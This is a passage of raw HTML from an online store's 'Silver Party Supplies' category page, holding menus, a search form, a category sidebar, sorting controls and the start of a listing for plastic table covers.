											<a href="https://www.blossomglobalstore.com/product-category/seasons-occasions/back-to-school/prizes-rewards-back-to-school/">

											<span class="elementor-icon-list-text">Prizes & Rewards</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/seasons-occasions/back-to-school/workbooks-back-to-school/">

											<span class="elementor-icon-list-text">Workbooks</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/seasons-occasions/back-to-school/flash-cards-back-to-school/">

											<span class="elementor-icon-list-text">Flash Cards</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/seasons-occasions/back-to-school/hand-soaps-sanitizers-back-to-school-seasons-occasions/">

											<span class="elementor-icon-list-text">Hand Soaps & Sanitizers</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-6f5c7e8f" data-id="6f5c7e8f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-8bd62c8 venam-transform transform-type-translate elementor-widget elementor-widget-heading" data-id="8bd62c8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><a href="https://www.blossomglobalstore.com/product-category/seasons-occasions/">Seasons & Occasions</a></span>		</div>
				</div>
				<div class="elementor-element elementor-element-6093f04 elementor-widget elementor-widget-image" data-id="6093f04" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img src="https://www.blossomglobalstore.com/wp-content/uploads/elementor/thumbs/fashion-posts-11-php176lf37y99qkkaw7785neslzlaqeda4grnm3dlw.jpg" title="fashion-posts-11.jpg" alt="fashion-posts-11.jpg" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-1689c35b" data-id="1689c35b" data-element_type="column">
			<div class="elementor-widget-wrap">
									</div>
		</div>
							</div>
		</div>
				<div class="gap-no elementor-section elementor-inner-section elementor-element elementor-element-4a88b2b2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4a88b2b2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-e108f1b" data-id="e108f1b" data-element_type="column">
			<div class="elementor-widget-wrap">
									</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-3b7568f4" data-id="3b7568f4" data-element_type="column">
			<div class="elementor-widget-wrap">
									</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-5465d80f" data-id="5465d80f" data-element_type="column">
			<div class="elementor-widget-wrap">
									</div>
		</div>
							</div>
		</div>
					</div>
		</div>
							</div>
		</div>
						</div>
					</div>
		</div></div></div></div><div class="more_categories category-menu-item">More Categories<i class="fas fa-angle-down"></i></div></div></div></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-54dea18 elementor-hidden-phone" data-id="54dea18" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-51cb3ea elementor-widget__width-auto elementor-widget elementor-widget-venam-woo-ajax-search" data-id="51cb3ea" data-element_type="widget" data-widget_type="venam-woo-ajax-search.default">
				<div class="elementor-widget-container">
			<div class="venam_as_form_wrapper form-type-cat">        <div class="header-search-wrap">
            <form role="search" method="get" action="https://www.blossomglobalstore.com/">
                <input  type="text" name="s"
                value=""
                placeholder="Search for your item&#039;s type.....">
                <input type="hidden" name="post_type" value="product" />
                <select class="custom-select" name="product_cat">
                    <option value="" selected>All Category</option>
                                                <option value="food-candy-drinks">Food, Candy &amp; Drinks</option>
                                                        <option value="art-crafts-supplies">Art &amp; Crafts Supplies</option>
                                                        <option value="cleaning-storage">Cleaning &amp; Storage</option>
                                                        <option value="floral-home-decor">Floral &amp; Home Décor</option>
                                                        <option value="health-beauty-supplies">Health &amp; Beauty Supplies</option>
                                                        <option value="household-pet-supplies">Household &amp; Pet Supplies</option>
                                                        <option value="kitchen-dining">Kitchen &amp; Dining</option>
                                                        <option value="office-school-supplies">Office &amp; School Supplies</option>
                                                        <option value="party-supplies">Party Supplies</option>
                                                        <option value="seasons-occasions">Seasons &amp; Occasions</option>
                                                        <option value="toys-books-puzzles-games">Toys, Books, Puzzles &amp; Games</option>
                                            </select>
                <button class="btn-submit" type="submit"><svg class="svgSearch" width="512" height="512" viewBox="0 0 48 48" enable-background="new 0 0 48 48" xmlns="http://www.w3.org/2000/svg"><g id="_x32_-Magnifying_Glass"><path d="m40.2850342 37.4604492-6.4862061-6.4862061c1.9657593-2.5733643 3.0438843-5.6947021 3.0443115-8.9884033 0-3.9692383-1.5458984-7.7011719-4.3530273-10.5078125-2.8066406-2.8066406-6.5380859-4.3525391-10.5078125-4.3525391-3.9692383 0-7.7011719 1.5458984-10.5078125 4.3525391-5.7939453 5.7944336-5.7939453 15.222168 0 21.015625 2.8066406 2.8071289 6.5385742 4.3530273 10.5078125 4.3530273 3.2937012-.0004272 6.4150391-1.0785522 8.9884033-3.0443115l6.4862061 6.4862061c.3901367.390625.9023438.5859375 1.4140625.5859375s1.0239258-.1953125 1.4140625-.5859375c.78125-.7807617.78125-2.0473633 0-2.828125zm-25.9824219-7.7949219c-4.234375-4.234375-4.2338867-11.1245117 0-15.359375 2.0512695-2.0507813 4.7788086-3.1806641 7.6796875-3.1806641 2.9013672 0 5.628418 1.1298828 7.6796875 3.1806641 2.0512695 2.0512695 3.1811523 4.7788086 3.1811523 7.6796875 0 2.9013672-1.1298828 5.628418-3.1811523 7.6796875s-4.7783203 3.1811523-7.6796875 3.1811523c-2.9008789.0000001-5.628418-1.1298827-7.6796875-3.1811523z"/></g></svg></button>
                            </form>
        </div>
        </div>		</div>
				</div>
					</div>
		</div>
							</div>
		</div>
					</div>
		</div>
							</div>
		</div>
						</div>
					</div>
		</div>    <main class="page-wrapper">
<!-- Woo shop page general div -->
<div id="nt-shop-page" class="nt-shop-page">

    <!-- Hero section - this function using on all inner pages -->
                    <div class="venam-shop-hero breadcrumb-area breadcrumb-bg">
                    <div class="container">
                        <div class="row">
                            <div class="col-12">
                                <div class="breadcrumb-content text-center">

                                    <!---page title !-->
                                    <h2 class="nt-hero-title page-title mb-10">Silver Party Supplies</h2>
                                    <!---page breadcrumbs !-->
                                    <nav aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs"><ul class="trail-items breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item trail-begin"><a href="https://www.blossomglobalstore.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item"><a href="https://www.blossomglobalstore.com/shop/" itemprop="item"><span itemprop="name">Products</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item"><a href="https://www.blossomglobalstore.com/product-category/party-supplies/" itemprop="item"><span itemprop="name">Party Supplies</span></a><meta itemprop="position" content="3" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item"><a href="https://www.blossomglobalstore.com/product-category/party-supplies/solid-color-party-supplies/" itemprop="item"><span itemprop="name">Solid Color Party Supplies</span></a><meta itemprop="position" content="4" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item trail-end active"><span itemprop="item"><span itemprop="name">Silver Party Supplies</span></span><meta itemprop="position" content="5" /></li></ul></nav>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                
    
    <div class="nt-theme-inner-container shop-area pt-100 pb-100">
        <div class="custom-container-two">

            <div class="row justify-content-center">

                <!-- Left sidebar -->
                
                <!-- Left sidebar -->
                                    <div id="nt-sidebar" class="col-xl-3 col-lg-4 col-md-6 col-sm-8 order-2 order-lg-0 left-sidebar">

                                                    <span class="close-sidebar mobile-sidebar-close"><svg class="svgCancel" height="512" viewBox="0 0 16 16" width="512" xmlns="http://www.w3.org/2000/svg"><path d="m8 16a8 8 0 1 1 8-8 8 8 0 0 1 -8 8zm0-15a7 7 0 1 0 7 7 7 7 0 0 0 -7-7z"/><path d="m8.71 8 3.14-3.15a.49.49 0 0 0 -.7-.7l-3.15 3.14-3.15-3.14a.49.49 0 0 0 -.7.7l3.14 3.15-3.14 3.15a.48.48 0 0 0 0 .7.48.48 0 0 0 .7 0l3.15-3.14 3.15 3.14a.48.48 0 0 0 .7 0 .48.48 0 0 0 0-.7z"/></svg></span>
                        
                                                <div class="blog-sidebar nt-sidebar-inner found-product">
                                                            <div class="venam-choosen-filters">
                                                                        <p class="woocommerce-result-count">
	Showing all <span>8</span> results</p>
                                                                    </div>
                                                        <div class="nt-sidebar-inner-widget shop-widget mb-40 woocommerce widget_product_categories"><div class="shop-widget-title"><h6 class="nt-sidebar-inner-widget-title title">Product categories</h6></div><ul class="product-categories"><li class="cat-item cat-item-108"><a href="https://www.blossomglobalstore.com/product-category/art-crafts-supplies/">Art &amp; Crafts Supplies</a></li>
<li class="cat-item cat-item-151"><a href="https://www.blossomglobalstore.com/product-category/cleaning-storage/">Cleaning &amp; Storage</a></li>
<li class="cat-item cat-item-177"><a href="https://www.blossomglobalstore.com/product-category/floral-home-decor/">Floral &amp; Home Décor</a></li>
<li class="cat-item cat-item-15"><a href="https://www.blossomglobalstore.com/product-category/food-candy-drinks/">Food, Candy &amp; Drinks</a></li>
<li class="cat-item cat-item-180"><a href="https://www.blossomglobalstore.com/product-category/health-beauty-supplies/">Health &amp; Beauty Supplies</a></li>
<li class="cat-item cat-item-358"><a href="https://www.blossomglobalstore.com/product-category/household-pet-supplies/">Household &amp; Pet Supplies</a></li>
<li class="cat-item cat-item-267"><a href="https://www.blossomglobalstore.com/product-category/kitchen-dining/">Kitchen &amp; Dining</a></li>
<li class="cat-item cat-item-72"><a href="https://www.blossomglobalstore.com/product-category/office-school-supplies/">Office &amp; School Supplies</a></li>
<li class="cat-item cat-item-382 cat-parent current-cat-parent"><a href="https://www.blossomglobalstore.com/product-category/party-supplies/">Party Supplies</a><ul class='children'>
<li class="cat-item cat-item-468"><a href="https://www.blossomglobalstore.com/product-category/party-supplies/baby-showers/">Baby Showers</a></li>
<li class="cat-item cat-item-472"><a href="https://www.blossomglobalstore.com/product-category/party-supplies/balloons-accessories/">Balloons &amp; Accessories</a></li>
<li class="cat-item cat-item-454"><a href="https://www.blossomglobalstore.com/product-category/party-supplies/birthday-party-themes/">Birthday &amp; Party Themes</a></li>
<li class="cat-item cat-item-425"><a href="https://www.blossomglobalstore.com/product-category/party-supplies/catering-supplies-serveware-party-supplies/">Catering Supplies &amp; Serveware</a></li>
<li class="cat-item cat-item-383"><a href="https://www.blossomglobalstore.com/product-category/party-supplies/disposable-tableware-party-supplies/">Disposable Tableware</a></li>
<li class="cat-item cat-item-434"><a href="https://www.blossomglobalstore.com/product-category/party-supplies/gift-wrap-bags-accessories/">Gift Wrap, Bags &amp; Accessories</a></li>
<li class="cat-item cat-item-471"><a href="https://www.blossomglobalstore.com/product-category/party-supplies/party-favors-games/">Party Favors &amp; Games</a></li>
<li class="cat-item cat-item-435 cat-parent current-cat-parent"><a href="https://www.blossomglobalstore.com/product-category/party-supplies/solid-color-party-supplies/">Solid Color Party Supplies</a>	<ul class='children'>
<li class="cat-item cat-item-447"><a href="https://www.blossomglobalstore.com/product-category/party-supplies/solid-color-party-supplies/black-party-supplies/">Black Party Supplies</a></li>
<li class="cat-item cat-item-442"><a href="https://www.blossomglobalstore.com/product-category/party-supplies/solid-color-party-supplies/blue-party-supplies/">Blue Party Supplies</a></li>
<li class="cat-item cat-item-453"><a href="https://www.blossomglobalstore.com/product-category/party-supplies/solid-color-party-supplies/brown-party-supplies/">Brown Party Supplies</a></li>
<li class="cat-item cat-item-437"><a href="https://www.blossomglobalstore.com/product-category/party-supplies/solid-color-party-supplies/candy-pink-party-supplies/">Candy Pink Party Supplies</a></li>
<li class="cat-item cat-item-445"><a href="https://www.blossomglobalstore.com/product-category/party-supplies/solid-color-party-supplies/dark-gold-party-supplies/">Dark Gold Party Supplies</a></li>
<li class="cat-item cat-item-451"><a href="https://www.blossomglobalstore.com/product-category/party-supplies/solid-color-party-supplies/gray-party-supplies/">Gray Party Supplies</a></li>
<li class="cat-item cat-item-440"><a href="https://www.blossomglobalstore.com/product-category/party-supplies/solid-color-party-supplies/green-party-supplies/">Green Party Supplies</a></li>
<li class="cat-item cat-item-443"><a href="https://www.blossomglobalstore.com/product-category/party-supplies/solid-color-party-supplies/light-blue-party-supplies/">Light Blue Party Supplies</a></li>
<li class="cat-item cat-item-449"><a href="https://www.blossomglobalstore.com/product-category/party-supplies/solid-color-party-supplies/light-gold-party-supplies/">Light Gold Party Supplies</a></li>
<li class="cat-item cat-item-441"><a href="https://www.blossomglobalstore.com/product-category/party-supplies/solid-color-party-supplies/lime-green-party-supplies/">Lime Green Party Supplies</a></li>
<li class="cat-item cat-item-450"><a href="https://www.blossomglobalstore.com/product-category/party-supplies/solid-color-party-supplies/navy-blue-party-supplies/">Navy Blue Party Supplies</a></li>
<li class="cat-item cat-item-448"><a href="https://www.blossomglobalstore.com/product-category/party-supplies/solid-color-party-supplies/orange-party-supplies/">Orange Party Supplies</a></li>
<li class="cat-item cat-item-438"><a href="https://www.blossomglobalstore.com/product-category/party-supplies/solid-color-party-supplies/pink-party-supplies/">Pink Party Supplies</a></li>
<li class="cat-item cat-item-444"><a href="https://www.blossomglobalstore.com/product-category/party-supplies/solid-color-party-supplies/purple-party-supplies/">Purple Party Supplies</a></li>
<li class="cat-item cat-item-436"><a href="https://www.blossomglobalstore.com/product-category/party-supplies/solid-color-party-supplies/red-party-supplies/">Red Party Supplies</a></li>
<li class="cat-item cat-item-452 current-cat"><a href="https://www.blossomglobalstore.com/product-category/party-supplies/solid-color-party-supplies/silver-party-supplies/">Silver Party Supplies</a></li>
<li class="cat-item cat-item-446"><a href="https://www.blossomglobalstore.com/product-category/party-supplies/solid-color-party-supplies/white-party-supplies/">White Party Supplies</a></li>
<li class="cat-item cat-item-439"><a href="https://www.blossomglobalstore.com/product-category/party-supplies/solid-color-party-supplies/yellow-party-supplies/">Yellow Party Supplies</a></li>
	</ul>
</li>
<li class="cat-item cat-item-470"><a href="https://www.blossomglobalstore.com/product-category/party-supplies/streamers-party-decorations/">Streamers &amp; Party Decorations</a></li>
<li class="cat-item cat-item-469"><a href="https://www.blossomglobalstore.com/product-category/party-supplies/weddings-bridal-showers/">Weddings &amp; Bridal Showers</a></li>
</ul>
</li>
<li class="cat-item cat-item-320"><a href="https://www.blossomglobalstore.com/product-category/seasons-occasions/">Seasons &amp; Occasions</a></li>
<li class="cat-item cat-item-337"><a href="https://www.blossomglobalstore.com/product-category/toys-books-puzzles-games/">Toys, Books, Puzzles &amp; Games</a></li>
</ul></div>                        </div>
                    </div>
                
                
                <!-- Content column -->
                <div class="col-xl-9 col-lg-8 shop-has-sidebar">

                     
                    
                    <div class="wc--row row">
                        <div class="col-12 notices--wrapper">
                            <div class="woocommerce-notices-wrapper"></div>                        </div>
                    </div>


                        <div class="wc--row row before-shop--loop align-items-center venam-ajax-scroll-target">

                            <div class="col-12 col-lg-4 result--count text-left">
                                <div class="venam-woo-breadcrumb">
                                    <nav aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs"><ul class="trail-items breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item trail-begin"><a href="https://www.blossomglobalstore.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item"><a href="https://www.blossomglobalstore.com/shop/" itemprop="item"><span itemprop="name">Products</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item"><a href="https://www.blossomglobalstore.com/product-category/party-supplies/" itemprop="item"><span itemprop="name">Party Supplies</span></a><meta itemprop="position" content="3" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item"><a href="https://www.blossomglobalstore.com/product-category/party-supplies/solid-color-party-supplies/" itemprop="item"><span itemprop="name">Solid Color Party Supplies</span></a><meta itemprop="position" content="4" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item trail-end active"><span itemprop="item"><span itemprop="name">Silver Party Supplies</span></span><meta itemprop="position" content="5" /></li></ul></nav>                                </div>
                            </div>

                            <div class="col-12 col-lg-8 catalog--ordering">
                                <div class="shop-meta-right">

                                                                            <div class="shop-sidebar-toggle venam-mobile-sidebar-toggle">
                                            <span class="open-sidebar"><span>Filter</span> <svg class="svgFilter" width="20" height="20" viewBox="0 0 512 512" enable-background="new 0 0 512 512" xmlns="http://www.w3.org/2000/svg"><g><g><path d="m140.7 123h-80.8c-7.6 0-13.8-6.2-13.8-13.8s6.2-13.8 13.8-13.8h80.8c7.6 0 13.8 6.2 13.8 13.8s-6.1 13.8-13.8 13.8z"/></g><g><path d="m452.1 123h-235.3c-7.6 0-13.8-6.2-13.8-13.8s6.2-13.8 13.8-13.8h235.3c7.6 0 13.8 6.2 13.8 13.8s-6.1 13.8-13.8 13.8z"/></g><g><path d="m178.8 161c-28.6 0-51.9-23.3-51.9-51.9s23.3-51.9 51.9-51.9 51.9 23.3 51.9 51.9-23.3 51.9-51.9 51.9zm0-76.1c-13.4 0-24.2 10.9-24.2 24.2s10.9 24.2 24.2 24.2c13.4 0 24.2-10.9 24.2-24.2s-10.9-24.2-24.2-24.2z"/></g><g><path d="m140.7 416.7h-80.8c-7.6 0-13.8-6.2-13.8-13.8s6.2-13.8 13.8-13.8h80.8c7.6 0 13.8 6.2 13.8 13.8.1 7.6-6.1 13.8-13.8 13.8z"/></g><g><path d="m452.1 416.7h-235.3c-7.6 0-13.8-6.2-13.8-13.8s6.2-13.8 13.8-13.8h235.3c7.6 0 13.8 6.2 13.8 13.8.1 7.6-6.1 13.8-13.8 13.8z"/></g><g><path d="m178.8 454.8c-28.6 0-51.9-23.3-51.9-51.9s23.3-51.9 51.9-51.9 51.9 23.3 51.9 51.9-23.3 51.9-51.9 51.9zm0-76.1c-13.4 0-24.2 10.9-24.2 24.2s10.9 24.2 24.2 24.2c13.4 0 24.2-10.9 24.2-24.2s-10.9-24.2-24.2-24.2z"/></g><g><path d="m452.1 269.8h-80.8c-7.6 0-13.8-6.2-13.8-13.8s6.2-13.8 13.8-13.8h80.8c7.6 0 13.8 6.2 13.8 13.8s-6.1 13.8-13.8 13.8z"/></g><g><path d="m295.2 269.8h-235.3c-7.6 0-13.8-6.2-13.8-13.8s6.2-13.8 13.8-13.8h235.3c7.6 0 13.8 6.2 13.8 13.8s-6.2 13.8-13.8 13.8z"/></g><g><path d="m333.2 307.9c-28.6 0-51.9-23.3-51.9-51.9s23.3-51.9 51.9-51.9 51.9 23.3 51.9 51.9-23.2 51.9-51.9 51.9zm0-76.1c-13.4 0-24.2 10.9-24.2 24.2s10.9 24.2 24.2 24.2c13.4 0 24.2-10.9 24.2-24.2s-10.8-24.2-24.2-24.2z"/></g></g></svg></span>
                                        </div>
                                    
                                    
                                            <div class="venam-wc-per-page d-none d-lg-flex">
            <span class="per-page-title">Show</span>
            <ul class="top-action">
                                    <li class="">
                        <a rel="nofollow noopener" href="/product-category/party-supplies/solid-color-party-supplies/silver-party-supplies/?per_page=9">9</a>
                    </li>
                                    <li class="">
                        <a rel="nofollow noopener" href="/product-category/party-supplies/solid-color-party-supplies/silver-party-supplies/?per_page=12">12</a>
                    </li>
                                    <li class="">
                        <a rel="nofollow noopener" href="/product-category/party-supplies/solid-color-party-supplies/silver-party-supplies/?per_page=24">24</a>
                    </li>
                                    <li class="">
                        <a rel="nofollow noopener" href="/product-category/party-supplies/solid-color-party-supplies/silver-party-supplies/?per_page=36">36</a>
                    </li>
                            </ul>
        </div>
                <ul class="top-action d-none d-lg-flex">
                            <li class=" val-4">
                    <a href="/product-category/party-supplies/solid-color-party-supplies/silver-party-supplies/?column=1"><svg class="svgList" height="512" width="512" viewBox="0 0 128 128" enable-background="new 0 0 128 128" xmlns="http://www.w3.org/2000/svg"><path id="List" d="m32 40h-16c-4.412 0-8-3.59-8-8v-16c0-4.41 3.588-8 8-8h16c4.412 0 8 3.59 8 8v16c0 4.41-3.588 8-8 8zm-16-24v16h16.006l-.006-16zm104 8c0-2.211-1.791-4-4-4h-64c-2.209 0-4 1.789-4 4s1.791 4 4 4h64c2.209 0 4-1.789 4-4zm-88 56h-16c-4.412 0-8-3.59-8-8v-16c0-4.41 3.588-8 8-8h16c4.412 0 8 3.59 8 8v16c0 4.41-3.588 8-8 8zm-16-24v16h16.006l-.006-16zm104 8c0-2.211-1.791-4-4-4h-64c-2.209 0-4 1.789-4 4s1.791 4 4 4h64c2.209 0 4-1.789 4-4zm-88 56h-16c-4.412 0-8-3.59-8-8v-16c0-4.41 3.588-8 8-8h16c4.412 0 8 3.59 8 8v16c0 4.41-3.588 8-8 8zm-16-24v16h16.006l-.006-16zm104 8c0-2.211-1.791-4-4-4h-64c-2.209 0-4 1.789-4 4s1.791 4 4 4h64c2.209 0 4-1.789 4-4z"/></svg></a>
                </li>
                                <li class=" val-4">
                    <a href="/product-category/party-supplies/solid-color-party-supplies/silver-party-supplies/?column=2"><svg class="svgTwoColumn" height="512" width="512" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><rect height="12" rx="1" width="12" x="2" y="17"></rect><rect height="12" rx="1" width="12" x="18" y="17"></rect><rect height="12" rx="1" width="12" x="2" y="2"></rect><rect height="12" rx="1" width="12" x="18" y="2"></rect></svg></a>
                </li>
                                <li class=" val-4">
                    <a href="/product-category/party-supplies/solid-color-party-supplies/silver-party-supplies/?column=3"><svg class="svgThreeColumn" width="16px" height="16px" viewBox="0 0 19 19" enable-background="new 0 0 19 19" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" xml:space="preserve"><rect width="5" height="5"></rect><rect x="7" width="5" height="5"></rect><rect x="14" width="5" height="5"></rect><rect y="7" width="5" height="5"></rect><rect x="7" y="7" width="5" height="5"></rect><rect x="14" y="7" width="5" height="5"></rect><rect y="14" width="5" height="5"></rect><rect x="7" y="14" width="5" height="5"></rect><rect x="14" y="14" width="5" height="5"></rect></svg></a>
                </li>
                                <li class="active val-4">
                    <a href="/product-category/party-supplies/solid-color-party-supplies/silver-party-supplies/?column=4"><svg class="svgFourColumn" width="16px" height="16px" viewBox="0 0 19 19" enable-background="new 0 0 19 19" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" xml:space="preserve"><rect width="4" height="4"></rect><rect x="5" width="4" height="4"></rect><rect x="10" width="4" height="4"></rect><rect x="15" width="4" height="4"></rect><rect y="5" width="4" height="4"></rect><rect x="5" y="5" width="4" height="4"></rect><rect x="10" y="5" width="4" height="4"></rect><rect x="15" y="5" width="4" height="4"></rect><rect y="15" width="4" height="4"></rect><rect x="5" y="15" width="4" height="4"></rect><rect x="10" y="15" width="4" height="4"></rect><rect x="15" y="15" width="4" height="4"></rect><rect y="10" width="4" height="4"></rect><rect x="5" y="10" width="4" height="4"></rect><rect x="10" y="10" width="4" height="4"></rect><rect x="15" y="10" width="4" height="4"></rect></svg></a>
                </li>
                        </ul>
        <form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby" aria-label="Shop order">
					<option value="menu_order"  selected='selected'>Default sorting</option>
					<option value="popularity" >Sort by popularity</option>
					<option value="rating" >Sort by average rating</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>

                                </div>
                            </div>

                        </div>

                        <div class="wc--row row venam-pjax-filters align-items-center">
                            <div class="col-12 col-lg-12 result--count text-left">
                                <div class="venam-choosen-filters">
                                                                    </div>
                            </div>
                        </div>



                    <div class="products-wrapper pagination-load-more" data-pagination="pagination-load-more" data-shop-filters='{"ajaxurl":"https:\/\/www.blossomglobalstore.com\/wp-admin\/admin-ajax.php","current_page":1,"max_page":1,"per_page":40,"layered_nav":[],"cat_id":452,"filter_cat":"","on_sale":"","orderby":"","min_price":"","max_price":"","product_type":"3","no_more":"All Product Loaded"}'>

                        <div class="products wc--row row row-cols-2 row-cols-sm-2 row-cols-lg-2 row-cols-xl-4">

<div class="col product-type--3 nt-post-class product type-product post-33327 status-publish first instock product_cat-party-supplies product_cat-silver-party-supplies product_cat-solid-color-party-supplies has-post-thumbnail shipping-taxable purchasable product-type-simple">

    <div class="woocommerce exclusive-item exclusive-item-three type-3 mb-50">
    <div class="exclusive-item-thumb">
        <div class="product-labels">
                    </div>
                <a href="https://www.blossomglobalstore.com/product/gray-silver-rectangular-plastic-table-covers-54x108-in-2/">
            <img width="450" height="450" src="https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1534-450x450.webp" class="has-overlay-thumb attachment-woocommerce_thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1534-450x450.webp 450w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1534-300x300.webp 300w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1534-1024x1024.webp 1024w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1534-150x150.webp 150w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1534-768x768.webp 768w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1534-500x500.webp 500w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1534-750x750.webp 750w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1534-980x980.webp 980w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1534-100x100.webp 100w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1534-600x600.webp 600w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1534-96x96.webp 96w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1534-460x460.webp 460w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1534.webp 1500w" sizes="(max-width: 450px) 100vw, 450px" /><img width="450" height="450" src="https://www.blossomglobalstore.com/wp-content/uploads/2022/01/2-966-1-450x450.webp" class="overlay-product-thumb" alt="" decoding="async" loading="lazy" srcset="https://www.blossomglobalstore.com/wp-content/uploads/2022/01/2-966-1-450x450.webp 450w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/2-966-1-300x300.webp 300w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/2-966-1-150x150.webp 150w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/2-966-1-768x768.webp 768w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/2-966-1-500x500.webp 500w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/2-966-1-750x750.webp 750w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/2-966-1-980x980.webp 980w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/2-966-1-100x100.webp 100w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/2-966-1-600x600.webp 600w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/2-966-1-96x96.webp 96w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/2-966-1-460x460.webp 460w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/2-966-1.webp 1024w" sizes="(max-width: 450px) 100vw, 450px" />        </a>
                        <div class="action">
            <div class="action-cart">
                <a href="?add-to-cart=33327" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="33327" data-product_sku="06456" aria-label="Add &ldquo;Gray/Silver Rectangular Plastic Table Covers, 54x108 in.&rdquo; to your cart" rel="nofollow">Add to cart</a>            </div>
                            <div class="action-extra">
